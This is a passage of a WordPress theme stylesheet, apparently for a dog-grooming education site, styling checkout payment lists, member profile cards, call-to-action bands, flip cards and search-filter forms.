    margin-bottom: 0 !important;
}

.sidebar-button {
    display: block;
    float: left;
    width: 100%;
    background: #fff;
    text-decoration: none;
    color: #666;
    padding: 4px 0;
    vertical-align: middle;
    font-size: 15px;
    position: relative;
}

.sidebar-button:hover {
    cursor: pointer;
    background: rgb(221, 221, 221);
}

.sidebar-button .um-faicon-angle-right {
    position: absolute;
    right: 0;
    top: 2px;
    width: 20px;
    height: auto;
    font-size: 25px;
    color: #bbb;
}

.sidebar-button .sidebar-inner-text {
    padding-top: 6px;
    font-size: 14px;
}

.sidebar-button .um-faicon-credit-card {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}

.sidebar-button .um-faicon-users {
    padding: 6px 17px;
    border-right: 1px solid #ccc;
    margin-right: 20px;
    float: left;
}


#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    width: 100%;
}

.content-block-stripes {
    width: 100%;
    float: left;
    display: block;
}

.content-block-stripe {
    width: 100%;
    float: left;
    display: block;
    background: #fff;
    margin-bottom: 40px;
    font-size: 16px;
    padding: 10px 25px 20px;
}

.content-block-stripe h2 {
    font-weight: bold;
    margin-bottom: 10px;
}

.content-block-stripe .btn {
    font-size: 24px;
    margin-top: 20px;
}

.workshop-blocks {
    display: block;
    position: relative;
    float: left;
    margin-top: 3%;
    width: 100%;
}

.workshop-block {
    width: 48%;
    margin: 1%;
    background-size: cover !important;
    padding: 5%;
    background-repeat: no-repeat !important;
    text-align: center;
    display: inline-block;
    float: left;
    min-height: 215px;
}

@media screen and (max-width: 750px) {
    .workshop-blocks, .workshop-block {
        width: 100%;
        margin: 0 0 20px;
    }
}

a.workshop-link,
.workshop-block h3 {
    color: #fff;
    text-decoration: none;
}

.workshop-block h3 {
    margin-bottom: 20px;
}

.woocommerce div.product form.cart {
    margin-top: 20px;
}

.spotlight-session {
    float: left;
    width: 100%;
    background: #fff;
    margin-bottom: 30px;
    display: flex;
}

.spotlight-session .spotlight-image {
    width: 33.3333%;
    background: #ccc;
    flex: 1;
    position: relative;
}

.spotlight-session .spotlight-image:hover .spotlight-image-inner {
    opacity: .5;
}

.spotlight-session .spotlight-image-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.spotlight-session .spotlight-text {
    width: 66.6666%;
    padding: 20px 25px 30px;
}

.spotlight-session img {
    width: 33%;
    height: auto;
    float: left;
}

/* =========== Tracking =========== */

img.facebook-pixel {
    position: absolute;
    top: -2px;
}

table.subscription_details a.button {
    margin: 10px;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    background: #429ED1;
    padding: 10px 30px 10px;
    border-radius: 6px;
}

table.subscription_details a.button:hover {
    background: #0E5581;
}

/* InfusionSoft Buttons (Shortcode) */
.inf_infusionsoft_click_trigger_element {
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    display: inline-block;
    position: relative;
    text-decoration: none;
    line-height: normal;
    outline: 0;
    vertical-align: baseline;
    box-sizing: border-box;
}

.inf_infusionsoft_click_trigger_element:hover {
    background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
    color: #fff;
    cursor: pointer;
}

span.search-icon {
    display: none;
    visibility: hidden;
}

.account .um-account-main p {
    margin: 20px 0 0 0 !important;
    padding: 15px 0 15px 50px !important;
}

.entry ul.payment_methods li {
    background: none;
    padding-left: 0px;
}

label .sv-wc-payment-gateway-icon,
label .wc-braintree-credit-card-payment-gateway-icon {
    display: inline-block;
    top: 10px;
    position: relative;
}

li.payment_method_paypal img {
    margin-top: 10px;
    margin-bottom: 10px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

/* =========== Advanced Page CTA Builder =========== */

.l2g-wide.tall-band .l2g-wide-inner {
    padding-top: 4%;
    padding-bottom: 4%;    
}

.notes-from-the-grooming-table-digital-experience .pg-wide .pg-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.wide-cta {
    background-size: cover;
    background-position: center;
    display: block;
    position: relative;
    margin: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    clear: both;
    float: none;
    width: 100vw;
    margin-left: -50vw;
    left: 50%;
    right: 50%;
    margin-right: -50vw;
}

.wide-cta.light {
    background: #2F6FAC;
    color: #fff;
}

.wide-cta.dark {
    background: #132840;
    color: #fff;
}


.wide-cta .wide-cta-inner {
    display: block;
    position: relative;
    margin: auto;
    clear: both;
    float: none;
    width: 1240px;
    padding: 20px;
    overflow: hidden;
}

@media screen and (max-width: 1240px) {
    .wide-cta .wide-cta-inner {
        width: 100%;
    }
}

.wide-cta .inner-text {
    display: block;
    padding-left: 2%;
    padding-right: 2%;
}

.wide-cta .inner-text .btn-row {
    margin: 2% auto;
}

.wide-cta .inner-text .btn {
    margin: auto 1%;
}

/* ========= Removes Bullets in custom dashbd ========= */
#my-account-menu-tab .myaccount-menu > li {
    background: none !important;
}


/* =========== Ultimate Member Styles =========== */

.entry .um-account-side ul li {
    display: block;
    width: 100%;
}

.um-account-meta {
	background: #fff;
	padding: 20px;
	border-radius: 12px;
}

.entry .um-account-side ul, 
.entry .um-account-side li {
	background-image: none !important;
}

.entry .um-dropdown ul,
.entry .um-dropdown li {
    background-image: none !important;
}

.entry .um-account-side li {
	margin-bottom: 4px;
}

.entry .um-account-side li {
	background: #fff;
}

.um-account-profile-link a {
	font-size: 16px !important;
}

.um-account-side li a.current {
    background: #F2F6FA;
}

.entry .um-account,
.entry .um-profile {
    margin-top: 30px;
}

.um-woo-form table {
    width: 100%;
}

.um-profile.um-viewing {
    float: left;
    width: 35%;
    padding: 0 30px;
    box-sizing: border-box;
}

/* Added by ZJ 5/15/24 to address width issue after update */

.entry .um:not(.um-admin),
.entry .um-role-administrator {
	width: 35% !important;
}

@media screen and (max-width: 750px) {
	.entry .um:not(.um-admin),
	.entry .um-role-administrator {
		width: 100% !important;
	}
}

.um-profile.um-viewing .um-header {
    color: #fff;
    padding-top: 20px;
    border-radius: 12px;
    margin-bottom: 10px;
    border: 1px solid #eee;
    
    background: #429ED1;
}

.user .um-profile.um .um-name a {
    color: #fff !important;
}

.um-faicon-gear:before, .um-faicon-cog:before {color: #fff;}

.l2g-profile-sidebar-card {
    padding: 20px;
    width: 100%;
    background-color: #fff;
    margin-bottom: 10px;
    box-sizing: border-box !important;
    /* border-radius: 12px; */
    float: left;
    border: 1px solid #BFCED8;
    
    display: none;
    visibility: hidden;
}

.um-profile.um-viewing .l2g-profile-sidebar-card {
    display: block;
    visibility: visible;
}

.um-profile.um-viewing .um-meta {
    display: none !important;
    visibility: hidden;
}

.um-form .l2g-profile-sidebar-card-buttons {
    max-width: 600px;
    position: relative;
    margin: auto;
    float: none;
}

.entry ul.user-info li {
    background: none;
    padding-left: 0px;
}

.entry ul.user-info li:before {
    content: '\f00c';
    font-family: FontAwesome;
    margin-right: 8px;
    font-size: 1.1em;
    color: #254368;
    width: 20px;
    display: inline-block;
}

.entry ul li.um-facebook:before {
    content: '\f09a';
    font-family: FontAwesome;
}

.entry ul li.um-twitter:before {
    content: '\f099';
    font-family: FontAwesome;
}

.entry ul li.um-linkedin:before {
    content: '\f0e1';
    font-family: FontAwesome;
}

.entry ul li.um-website:before {
    content: '\f0ac';
    font-family: FontAwesome;
}

.level-card {
    padding-right: 110px;
    background-position: 95% center;
    background-size: 90px;
    background-repeat: no-repeat;
    border: 1px solid #BFCED8;
}

.level-card.card-level-0 {
    background-image: url(images/L2G_NOLVL.png);
}

.level-card.card-level-1 {
    background-image: url(images/L2G_LV1.png);
}

.level-card.card-level-2 {
    background-image: url(images/L2G_LV2.png);
}

.level-card.card-level-3 {
    background-image: url(images/L2G_LV3.png);
}

.level-card.card-level-4 {
    background-image: url(images/L2G_LV4.png);
}

h5 {
    font-weight: bold !important;
}

.l2g-profile-main {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px 30px 10px 0;
}

.l2g-profile-intro {
    width: 100%;   
}

.l2g-profile-sidebar-card-buttons {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding-top: 4px;
    padding-bottom: 4px;
    display: block;
    box-sizing: border-box !important;
}

.l2g-profile-sidebar-card-buttons a {
    display: inline-block;
    float: left;
    width: 48%;
    /* background: #BAE5C7; */
    text-align: center;
    padding: 9px 12px;
    font-weight: bold;
    box-sizing: border-box !important;
    /* border-radius: 6px; */
    font-size: 17px;
}

/* .l2g-profile-sidebar-card-buttons a:nth-child(2) {
    margin-right: 2%;
}

.l2g-profile-sidebar-card-buttons a:last-child {
    margin-left: 2%;
} */

.l2g-profile-sidebar-card-buttons a.wide-btn {
    width: 100%;
    margin-bottom: 3%;
}

.user #content-wide,
.user #content {
    background: #fff;
}

.profile-contact-image {
    border-radius: 100%;
    width: 100px;
    height: 100px;
    background-color: #ddd;
    background-size: cover;
    background-position: center;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.l2g-profile-news-events {
    float: left;
    width: 100%;
    padding: 30px;
}

.l2g-profile-news-events h3 {
    color: #fff;
    padding: 0px 2%;
}

ul.news-items {
    width: 100%;
    position: relative;
    float: left;
}

ul.news-items li {
    padding-bottom: 2%;
    padding-top: 2%;
    border-bottom: 1px solid #eee;
}

ul.news-items li a {
    text-decoration: none;
    padding: 2%;
    width: 100%;
    color: #fff !important;
    display: inline-block;
}

ul.news-items li:hover {
    background: #6289ad;
}

ul.news-items li a:hover {
    
}

.user .l2g-profile-main .youtube-wrap {

}

.user .su-spoiler {
    width: 100%;
    display: inline-block;
}

.user .su-spoiler-style-default > .su-spoiler-title {
    font-size: 1em;
    color: #0E5581;
    background: #fff;
    border: 2px solid #eee;
}

.user .su-spoiler-icon, 
.user .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    top: 10px;
}

.login .entry ul li, 
.login .su-tabs-pane ul li {
    background: none;
    display: block;
    float: none;
    margin: 0.8em auto;
    padding-left: unset;
}

.login .entry ul li a {
    text-decoration: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    background-color: none;
    font-weight: 700;
    font-size: 18px;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
    color: #0E5581;
    padding: 10px 30px 10px;
    margin-bottom: 2%;
    text-align: center;
    display: block;
    float: none;
    margin: auto;
}

.login .um-misc-with-img {
    font-size: 18px;
}

.user #content-container {
    background: #fff;
}

.user .l2g-wide {
    margin-bottom: 0;
}

.user .l2g-wide.blue {
    background: #429ED1;
}

.l2g-profile-news-events .c1-2:first-child {
    padding-right: 2.5%;
}

.l2g-profile-news-events .c1-2:last-child {
    padding-left: 2.5%;
}

.user .btn {
    background: #429ED1;
    color: #fff;
    border: 3px solid #429ED1;
}

.user .btn:hover {
    border: 3px solid #BAE5C7;
    color: #0E5581;
    background: #fff;
}

.user .video-row {
    width: 100%;
}

.user .video-row img {
    display: block;
    position: relative;
}

.user .video-row h4 {
    padding-top: 3%;
    display: block;
    position: relative;
    float: left;
}

.user .video-row a h4:hover {
    text-decoration: underline;
}


/* =========== BuddyPress Styles =========== */

.buddypress-wrap div.submit input {
    display: inline;
    width: unset;
    text-align: center;
    clear: both;
    font-size: 26px;
    font-weight: 700;
    margin: 20px auto auto;
    padding: 10px 20px;
    background: none;
    border: 4px solid #BAE5C7;
    color: #0E5581;
    font-family: 'Roboto', sans-serif;
}

.buddypress-wrap div.submit input:hover {
    background: #0E5581;
    border: 4px solid #0E5581;
    color: #fff;
}

/* ======= Woo Landing Page Overrides ======= */

.related.products {
    display: none;
    visibility: hidden;
}

/* =========== InfunsionSoft Landing/Capture Page Styles =========== */

.tpl_lounge div.prehdr-item.pre-hdr-cart,
.tpl_capture_form div.prehdr-item.pre-hdr-cart {
    display: none;
    visibility: hidden;
    width: 0px;
    padding: 0px !important;
}


/* =========== 1. Basic Styles =========== */

html, body {
    font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height: 1.5;
	color: #314351;
	background: #FFF;
}

.container {
    /* width: 1640px; */
    width: 1260px;
}

#content {
    width: 100%;
    /* for some reason I shut this off - turning it back on */
}

#content-container {
    /* padding: 30px 7.5% 0px; */
    min-height: 420px; /* for shorter pages like Woo Account Pg. */
}

.row {
    width: 100%;
    position: relative;
    float: left;
}

.extra-padding {
    padding-top: 5%;
}

/* ADDED to address a col class missing in IFICORE 1 & 2
  for when there is ONLY one video and we're counting
  how many were added via ACF - TB 8/21/2019 */
.c1-1, .mc1-1 {width: 98%;}   /* 1 column + gutters */


h1, 
h2, 
h3, 
h4, 
h5 {
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    color: #244367;
    line-height: 1.2;
    margin-top: 5px;
    margin-bottom: 5px;
}

h1 a, 
h2 a,
h3 a,
h4 a,
h5 a {
    font-weight: normal;
    color: #244367;
}

h1 a:hover, 
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover {
    color: #98b9d6;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong, 
h1 strong a,
h2 strong a,
h3 strong a,
h4 strong a,
h5 strong a {
    font-weight: bold;
}

h1.post-title,
h2.post-title {
    text-align: center;
}

a {
	color: #12528F;
}


.l2g-wide {
    display: block;
    position: relative;
    padding: 0 3%;
    margin: 0;
    clear: both;
    float: none;
    width: 100vw;
    background-position: center;
    margin-top: 3%;
    margin-bottom: 3%;
    margin-left: -50vw;
    margin-right: -50vw;
    left: 50%;
    right: 50%;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    clear: both;
    float: none;
    width: 1140px;
    padding: 20px;
    overflow: hidden;
}

.blue a {
    color: #BAE5C7;
} 



.cta-col {
    text-align: center;
    color: #666;
    font-size: 20px;
}

.no-img h3.cta-headline {
    text-align: center;
    font-weight: 700;
    font-size: 1.2em;
}

.no-img {
    background: #dedede;
    padding: 3% 6% 6%;
}

.no-img a.cta-btn {
    background: #fff;
    margin-top: 1%;
}

.no-img a.cta-btn:hover {
    background: #429ED1;
}
 
.subhdrint.container-wide img {
    width: 100%;
    height: auto;
    max-height: 495px;
    object-fit: cover;
    left: unset;
    margin-left: 0;
}

.search-filter-results .subhdrint.container-wide img {
    object-position: 0px -40px;
}


li.hidden-spoiler {
    display: none;
    top: -120px;
    position: absolute;
    visibility: hidden;
}


li.hidden-spoiler,
.hidden-spoiler,
.hidden-spoiler > ul {
    display: none;
    visibility: hidden;
}



.filter-reset-spoiler {
    margin-top: 3%;
    display: block !important;
    visibility: visible !important;
    position: relative !important;
    top: unset !important;
}

li.reveal-search,
.reveal-search {
    display: block;
    visibility: visible;
    top: unset;
    position: relative;
}

/*
.filter-reset-spoiler,
.filter-reset-spoiler a,
.hide-search {
    display: none;
    visibility: hidden;
    position: absolute;
    top: 0;
}*/

.framed, 
.entry img, .entry .wp-caption {
    z-index: 9001;
}

.l2g-wide .l2g-wide-inner {
    display: block;
    position: relative;
    margin: 0 auto;
    /* padding: 0px 14.5%; */
    clear: both;
    float: none;
    width: 100%;
    overflow: hidden;
}


.l2g-dk {
    background: #132940;
}

.l2g-dk,
.l2g-dk a,
.l2g-dk h1,
.l2g-dk h2,
.l2g-dk h3,
.l2g-dk h4 {
    color: #fff;
}

/* .medium {font-size: .8em;} */
.small {font-size: .6em;}

hr {
	color: #7292AA;
	background: #7292AA;
	margin: 15px 0 30px !important;
}

.entry ol,
.bio-text ol {
    margin-bottom: 25px;
	counter-reset: li;
    margin-left: 0;
    padding-left: 0;
}

.entry ol > li,
.bio-text ol > li {
    position: relative;
    margin: 0 0 6px 2em;
    padding: 4px 8px;
    list-style: none;
    background: #f6f6f6;
}

ol > li:before {
    background: #21568B;
    border-top: 1px solid #21568B;
}

a {
    color: #3073ac;
    text-decoration: underline;
}

.entry ul li,
.su-tabs-pane ul li,
.product .entry-summary ul li,
.product .entry-content ul li,
.su-spoiler-content ul li,
.bio-text ul li,
.text-image-wrap .inner-text ul li {
    background: transparent url(images/bullet-li.svg) no-repeat left 5px;
    padding-left: 25px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}

.su-spoiler-content ul {
    display: block;
    float: left;
    position: relative;
}

.su-spoiler-content ul li {
    margin: .5em 0; 
}

.su-spoiler-content .btn-row {
    display: block;
    float: left;
    position: relative;
    margin-top: 15px;
    width: 100%;
}

.wc-tabs {
    padding: 0 1em !important;
    list-style: none !important;
}

.entry ul,
.su-tabs-pane ul {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    margin-bottom: 15px;
}

.entry ul li ul li.paw,
.su-tabs-pane ul li.paw ul li.paw {
    background:transparent url(images/paw-li-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
}


.entry ul li.paw,
.su-tabs-pane ul li.paw {
    background:transparent url(images/paw-li.svg) no-repeat left 1px;
    line-height: 1.5;
    padding-left: 33px;
    margin: .8em 0;
    display: inline-block;
    clear: both;
    float: left;
}



.su-tabs-pane ul li,
.su-tabs-pane ul li ul li {
    line-height: 1.75;
}

div.center-column {
    width: 500px;
    float: none;
    margin: 0px auto;
    display: block;
}

.center-btn {
    padding: 20px 0px;
    text-align: center;
}

.center-btn .btn {
    margin: auto 10px;
}

.entry ul li.check,
.su-tabs-pane ul li.check,
.entry ul li.count,
.su-tabs-pane ul li.count {
    background: none;
}

.entry ul li.count {
    padding-left: 0px;
}

.entry ul li.count:before,
.su-tabs-pane ul li.count:before {
    content: '';
    display: inline-block;
    position: relative;
    width: 50px;
    height: 50px;
    margin-right: 10px;
    top: 15px;
}

.entry ul li.count-1:before,
.su-tabs-pane ul li.count-1:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-1.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-2:before,
.su-tabs-pane ul li.count-2:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-2.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-3:before,
.su-tabs-pane ul li.count-3-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-3.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-4:before,
.su-tabs-pane ul li.count-4:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-4.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.count-5:before,
.su-tabs-pane ul li.count-5:before {
    background: url(http://l2g.wpengine.com/wp-content/themes/L2GD_2019/images/step-5.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
}

.entry ul li.check:before,
.su-tabs-pane ul li.check:before {
    content: '\f00c';
    font-family: FontAwesome;
    color: #BAE5C7;
    margin-right: 12px;
    font-size: 1.1em;
}

.entry ul li.center,
.su-tabs-pane ul li.center {
    float: none;
    display: block;
    right: 1%;
    position: relative;
}

.entry ul li.big,
.su-tabs-pane ul li.big {
    color: #244367;
    font-size: 1.2em;
}

.membership .entry ul li,
.membership .su-tabs-pane ul li {
    margin: .4em 0;
}



/* ======= Checkmark Unordered List Style ======= */



blockquote {
    background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
}



.testimonials blockquote {
	background: #FFF url(images/quote.svg) no-repeat 18px 20px;
	color: #20558B;
	background-size: 40px;
	padding: 10px 20px 10px 73px;
	border-bottom: 1px solid #4576A6;
    display: inline-block;
    float: none;
    margin: 10px 1%;
    position: relative;
    clear: none;
    max-width: 47%;
}

.testimonials blockquote.full {
    max-width: 100%;
    width: 100%;
    display: block;
    float: left;
}

.attribution {
	font-weight: bold;
}

.gmap-wrap {
    padding-bottom: 70%;
}



#search-img {
    float:left;
    width:200px;
    margin-right:10px
}

#search-img img {
    width:200px;
    height:auto;
}
input[type=text].searchinput {
    border:0px;
}

#anr_captcha_field_1 + div {
    margin: auto;
}

/* --- Search --- */

.searchbox {
    border: 2px solid #C6D4E3;
    border-radius: 4px;
    background-image: none; background:#fff url(images/search-new.png) no-repeat bottom right 10px; 
    box-shadow: inset 0px 1px 6px #F0F3F4; 
    height: auto;
}
.searchbtn {
    background-image: none;
}

/*
#sidebar .searchbox {border:none;border-radius: 0px;background-image:none; background:#efefef url(images/search-new.png) no-repeat bottom right 10px; box-shadow: inset 0px 1px 4px #CECECE; }
#sidebar .searchbtn {background-image:none;}
*/


/* =========== 3. Buttons =========== */

.btn,
#main-navigation .nav-btn a,
.add_to_cart_button {
	border-radius: 0;
	box-shadow: none;
	background: none;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn:hover,
#main-navigation .nav-btn a:hover,
.add_to_cart_button:hover {
	background: #429ED1;
    background-color: none;
    border: 3px solid #429ED1;
	color: #fff;
}


.btn.btn-alt {
	border-radius: 0;
	box-shadow: none;
	background: #fff;
    background-color: none;
    font-weight: 700;
    text-transform: uppercase;
    border: 3px solid #BAE5C7;
	color: #0E5581;
	padding: 10px 30px 10px;
}

.btn.btn-alt:hover {
	background: #429ED1;
    border: 3px solid #429ED1;
	color: #fff;
}

.btn-row {
    text-align: center;
}

.btn-row .btn {
    margin-bottom: 30px;
    margin-left: 0.75%;
    margin-right: 0.75%;
}

#main-navigation li .sub {
    background: #24598c;
    background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, #24598c 0%, #3075af 50%);
    background: -webkit-linear-gradient(top, #24598c 0%,#3075af 50%);
    background: linear-gradient(to bottom, #24598c 0%,#3075af 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#24598c', endColorstr='#3075af',GradientType=0 );
    border-bottom: 2px solid #244367;
}

#main-navigation li .sub li.mega-hdr a.mega-hdr-a {
    padding: 7px 10px;
    color: #fff;
    border: none;
    height: auto !important;
}

#main-navigation li .sub a:hover {
    font-size: 16px;
    background: #244367;
    color: #fff;
}

.paged-nav a {
    display: inline-block;
    position: relative;
    padding: 7px 10px;
    border-radius: 4px;
    color: #fff;
    text-decoration: none;
    margin-bottom: 1px;
    font-size: 1em;
    font-weight: normal;
    line-height: normal; 
    background: #666;
}

body,
#content-wide,
#content-container,
#content {
    background: #F6FBFF;
}

.big-text {
    font-size: 22px;
    line-height: 1.7;
    margin: 3% auto;
}

img.circle-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: 1%;
}

/* ========== X.Launch Lounge Styles =========== */

.launch-lounge .inf_infusionsoft_click_trigger_element {
    color: #fff;
}

/* ========== X. Page Builder Styles =========== */

.l2g-wide-inner .image-box img {
    width: 100%;
    height: 21.25vw;
    object-fit: cover;
    object-position: center top;
    margin: 0;
}

.l2g-wide-inner .image-box img.icon-img {
    width: 200px;
    height: auto;
    object-fit: unset;
    object-position: unset;
    display: block;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/* sus */

.l2g-wide-inner .image-box img.circle-img {
    width: 100%;
    height: 100%;
    padding: 8%;
    object-fit: cover;
    border-radius: 50%;
    text-align: center;
    float: none;
    margin: auto;
}

.single-video .video-bio-tab .video-row img {
    padding: 6%;
}

img.bio-photo + h3 {
    margin-top: 3%;
    text-align: center;
}

.instructor-bio-body {
    padding-left: 4%;
}

.instructor-bio img.circle-image {
    padding: 3%;
}

.video-bio-tab img.circle-image  {
    padding: 6%;
    margin: 0;
}



.l2g-wide-inner .image-box .aligncenter {
    text-align: center;
}

div.blue {
    background: #2A93C8;
    color: #fff;
}

.l2g-wide-inner .big-img-text {
    padding: 2%;
}

.about .l2g-wide-inner .big-img-text {
    padding: 5% 2%;
}

.l2g-wide-inner .col.c2-3.big-img-text {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

.l2g-wide-inner .big-img-col {
    margin: 0;
    background-repeat: no-repeat;
    padding: 4%;
    /* padding: 10%; */
    top: 0;
    background-size: contain;
    background-position: center center;
}

.l2g-wide-inner .big-img-col img {
    width: 100%;
    height: auto;
}

.image-box a {
    text-decoration: none;
}

.image-box a:hover {
    text-decoration: underline;
}

h1.icon-header,
h2.icon-header,
h3.icon-header,
h4.icon-header {
    /* margin-left: 2%; */
    display: inline-block;
    line-height: 1.5;
    margin-top: 3% 2%;
    /* padding-right: 12%; */
    font-weight: 700;
}

h1.icon-header:before,
h2.icon-header:before,
h3.icon-header:before,
h4.icon-header:before {
    content: '\f067';
    font-family: FontAwesome;
    color: #BAE5C7;
    font-size: 2em;
    line-height: 1.5;
    display: inline-block;
    clear: none;
    float: left;
    margin-right: 23px;
}

.su-spoiler {
    margin-bottom: .75em !important;
}

.su-spoiler-style-default > .su-spoiler-title {
    background: #E0E0E0;
    font-size: 1.5em;
    color: #20558B;
    font-family: 'Roboto', sans-serif;
    padding: 20px 20px 20px 50px!important;
    font-weight: 400;
    line-height: 1;
}

.su-spoiler-style-default > .su-spoiler-content {
    padding: 1em 0 1em 27px;
}

.su-spoiler-icon:before {
    content: '';
    float: left;
    display: inline-block;
    position: relative;
    width: 30px;
    height: 25px;
    line-height: 1;
    left: 18px;
    top: 8px;
}

.a-message-from-our-founder .su-spoiler-icon, 
.a-message-from-our-founder .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    font-size: 26px;
    top: 11px;
    left: 15px;
}


/* ======= No Js Flippy Card! ======= */

.card {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 85%;
    transform-style: preserve-3d;
    transition: 0.5s;
}

#card-trigger-1:checked + label .card-front,
#card-trigger-2:checked + label .card-front,
#card-trigger-3:checked + label .card-front,
#card-trigger-4:checked + label .card-front,
#card-trigger-5:checked + label .card-front,
#card-trigger-6:checked + label .card-front {
    transform: rotateY(-180deg);
}

#card-trigger-1:checked + label .card-back,
#card-trigger-2:checked + label .card-back,
#card-trigger-3:checked + label .card-back,
#card-trigger-4:checked + label .card-back,
#card-trigger-5:checked + label .card-back,
#card-trigger-6:checked + label .card-back {
    transform: rotateY(0deg);
}

input#card-trigger-1,
input#card-trigger-2,
input#card-trigger-3,
input#card-trigger-4,
input#card-trigger-5,
input#card-trigger-6 {
    top: 20%;
    position: absolute;
    visibility: hidden;
}

.card-front {
    height: 100%;
    width: 100%;
    background-position: 50% 50%;
    background-size: cover;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #000000;
    backface-visibility: hidden;
    transform: rotateY(0deg);
    transition: 0.5s;
}

.card-back {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #FFF;
    border: 0.5vw solid #BAE5C7;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    transition: 0.5s;
    color: #132940;
    text-align: center;
}

.card h3.card-title {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
}

.card .card-front h3.card-title {
    position: absolute;
    bottom: 0;
    background: #132940;
    width: 100%;
    padding: 2%;
    margin: 0;
    color: #fff;
}

.card .card-back .inner-text {
    padding: 6%;
    text-align: left;
}

.card .card-back h3.card-title {
    text-align: center;
}





/* =========== X. Search & Filtering =========== */


.entry .searchandfilter > ul > li {
	display: inline-block;
	vertical-align: top;
	padding: 0px 20px 0px 0px;
    
}

.entry .searchandfilter ul > li {
    background: none;
}


.single-video .video-terms h3,
#search-filter-form-11524 h4,
#search-filter-form-11590 h4,
#search-filter-form-90579 h4,
#search-filter-form-11524 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-11590 .su-spoiler-style-default > .su-spoiler-title,
#search-filter-form-90579 .su-spoiler-style-default > .su-spoiler-title {
    margin-top: 1.5%;
    background: #fff;
    border: 2px solid #BAE5C7;
    color: #132940;
    padding: 4.5% 6% 4.5% 50px !important;
    font-size: 20px;
    width: 100%;
}

.single-video .video-terms h3 {
    padding: 4.5% !important;
    margin: 5% 0 0;
}

.su-spoiler-icon,
.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px;
    left: 15px;
}

/*
.su-spoiler-icon:before {
    top: 17px;
}
*/

.su-accordion .su-spoiler-icon {
    top: 17px;
}


.video-library .su-spoiler-icon:before {
    top: 7px !important;
}

.video-library .su-spoiler-icon,
.video-library .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 18px;
    top: 7px !important;
    left: 15px;
}


.entry .c1-4 .searchbox {
    width: 93%;
    padding: 0.3em 0.15em;
}

#search-filter-form-11524 li,
#search-filter-form-11590 li,
#search-filter-form-90579 li {
    margin-bottom: 0;
    width: 100%;
    font-size: 0.9em;
}

#search-filter-form-11524 li > ul > li,
#search-filter-form-11590 li > ul > li,
#search-filter-form-90579 li > ul > li {
    border-bottom: none;
    margin: 0;
    padding: 0px;
    background: #fff;
}

#search-filter-form-11524 li > ul > li:last-child,
#search-filter-form-11590 li > ul > li:last-child,
#search-filter-form-90579 li > ul > li:last-child,
.searchandfilter .su-spoiler-style-default > .su-spoiler-content {
    border-bottom: 1px solid #719ECA;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label, 
.searchandfilter li[data-sf-field-input-type=radio] label, 
.searchandfilter li[data-sf-field-input-type=range-radio] label, 
